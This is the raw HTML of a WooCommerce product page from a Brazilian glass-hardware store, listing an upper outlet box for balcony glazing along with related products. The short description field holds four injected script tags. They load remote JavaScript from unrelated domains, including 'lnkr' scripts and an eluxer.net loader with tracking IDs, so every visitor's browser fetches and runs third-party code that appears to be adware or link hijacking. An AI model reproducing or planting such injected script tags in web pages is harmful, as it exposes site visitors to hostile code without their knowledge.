a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,#oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number,.show-cart .wcmenucart-cart-icon .wcmenucart-number,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.woocommerce #content table.wishlist_table.cart a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#d14242}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}.page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li:after{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}#scroll-top{border-radius:40px}#scroll-top{background-color:#fe5252}#scroll-top:hover{background-color:#dd1111}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}/* Top Bar CSS */#top-bar{padding:20px 0 16px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0a0a0a}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd3333}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content-inner{height:130px}#site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:130px}@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:60px}}@media only screen and (max-width:959px){body.default-breakpoint #oceanwp-mobile-menu-icon a{line-height:60px}}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#f9f9f9}#site-header{border-color:#a3a3a3}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:155px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#a0a0a0}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#a0a0a0}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #a0a0a0,-10px 0 #a0a0a0}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}/* Footer Bottom CSS */#footer-bottom{background-color:#221d1d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Typography CSS */body{font-family:Lato;line-height:1.4}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-weight:600;font-size:11px;text-transform:uppercase}@media (max-width:768px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{line-height:1.3}#footer-bottom #copyright{font-size:11px}#footer-bottom #footer-bottom-menu{font-size:9px}.woocommerce div.product .product_title{font-size:23px;line-height:1.1;letter-spacing:.5px}
</style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1481556898982354');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1481556898982354&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="product-template-default single single-product postid-1100 wp-custom-logo theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme fullscreen-mobile has-sidebar content-left-sidebar has-topbar default-breakpoint has-breadcrumbs has-grid-list woo-left-tabs elementor-default elementor-kit-5373">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-js-barra-menu" class="top-bar-menu dropdown-menu sf-menu"><li  id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/" class="menu-link">Login/Cadastro</a></li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="oceanwp-facebook"><a href="http://www.facebook.com/jsferragens" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="oceanwp-email"><a href="mailto:vendas@jsferragens.com.br" title="Email" target="_self"><span class="fa fa-envelope"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-one clr" data-height="130" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
		<div id="site-header-inner" class="clr container">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://jsferragens.com.br/" class="custom-logo-link" rel="home"><img width="250" height="76" src="https://jsferragens.com.br/wp-content/uploads/2018/03/Asset-1.png" class="custom-logo" alt="JS Vidros e Ferragens" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


			
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-jsf-top-menu" class="main-menu dropdown-menu sf-menu"><li  id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-679"><a href="#" class="menu-link"><span class="text-wrap">Institucional <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li  id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/" class="menu-link"><span class="text-wrap">Empresa</span></a></li>	<li  id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/" class="menu-link"><span class="text-wrap">Nossos Parceiros</span></a></li></ul>
</li><li  id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/" class="menu-link"><span class="text-wrap">Produtos</span></a></li><li  id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/" class="menu-link"><span class="text-wrap">Obras</span></a></li><li  id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/" class="menu-link"><span class="text-wrap">Aplicações</span></a></li><li  id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/" class="menu-link"><span class="text-wrap">Dicas</span></a></li><li  id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li  id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/" class="menu-link"><span class="text-wrap">Contato</span></a></li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
	
<form method="get" class="searchform" id="searchform" action="https://jsferragens.com.br/">
	<input type="text" class="field" name="s" id="s" placeholder="Pesquisa">
	</form></div><!-- #searchform-dropdown -->
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
			
	<div id="oceanwp-mobile-menu-icon" class="clr">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


		</div><!-- #site-header-inner -->

		
		
	
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Caixa de saída superior Tec-Vidro</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br" rel="home"><span itemprop="name"><span class="icon-home"></span><span style="display: none;">Home</span></span></a><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br/loja/"><span itemprop="name">Produtos</span></a><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Caixa de saída superior Tec-Vidro</span><meta content="3" itemprop="position" /></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1100" class="entry has-media owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1100 status-publish first instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg"><img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" class="wp-post-image" alt="" title="Caixa-de-saida-superior-Tec-Vidro" data-caption="" data-src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image_width="200" data-large_image_height="150" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">Caixa de saída superior Tec-Vidro</h2><div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6698x&amp;r=24" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_6698_" type="text/javascript"></script></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></span>
	
	
</div>

<div class="yith-ywraq-add-to-quote add-to-quote-1100" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1100" data-wp_nonce="98d049698e">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1100 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1100 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1100 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Caixa de saída superior com guia para os painéis.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				
		
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-5264 status-publish first instock product_cat-envidracamento-de-sacada product_cat-roldanas has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-roldana-pra-sacada-fechamento-de-varanda/" class="woocommerce-LoopProduct-link">
			<img width="297" height="170" src="https://jsferragens.com.br/wp-content/uploads/2023/12/roldana-sacada-vidro-painel.jpg" class="woo-entry-image-main" alt="Kit roldana pra sacada Tec-vidro." itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-roldana-pra-sacada-fechamento-de-varanda/" class="woocommerce-LoopProduct-link">
			<img width="297" height="170" src="https://jsferragens.com.br/wp-content/uploads/2023/12/roldana-sacada-vidro-painel.jpg" class="woo-entry-image-main" alt="Kit roldana pra sacada Tec-vidro." itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/roldanas/" rel="tag">Roldanas</a></li><li class="title"><a href="https://jsferragens.com.br/produto/kit-roldana-pra-sacada-fechamento-de-varanda/">Kit roldana pra sacada Tec-vidro.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-5264" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="5264" data-wp_nonce="f55d87c959">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-5264 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-5264 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-5264 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1115 status-publish instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda 6m Tec-vidro." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda 6m Tec-vidro." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/kit-envidracamento-de-sacada/">Kit Envidraçamento de varanda 6m Tec-vidro.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-1115" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1115" data-wp_nonce="a38a0beb71">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1115 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1115 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1115 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-3069 status-publish instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/envidracamento-de-varanda-3m-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda com 3mt." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/envidracamento-de-varanda-3m-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="300" height="226" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg" class="woo-entry-image-main" alt="Kit Envidraçamento de varanda com 3mt." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro-300x226.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2018/02/Kit-Envidracamento-de-Sacada-Tec-Vidro.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></li><li class="title"><a href="https://jsferragens.com.br/produto/envidracamento-de-varanda-3m-tec-vidro/">Kit Envidraçamento de varanda com 3mt.</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-3069" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="3069" data-wp_nonce="8a141287ec">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-3069 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-3069 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-3069 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
</li>

			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1098 status-publish last instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/acabamento-inferior-tec-vidro/" class="woocommerce-LoopProduct-link">
			<img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Acabamento-Inferior-Tec-Vidro.jpg" class="woo-entry-image-main" alt="Acabamento Inferior Tec-Vidro" itemprop="image" decoding="async" />		</a>
			</div><!-- .woo-entry-image -->

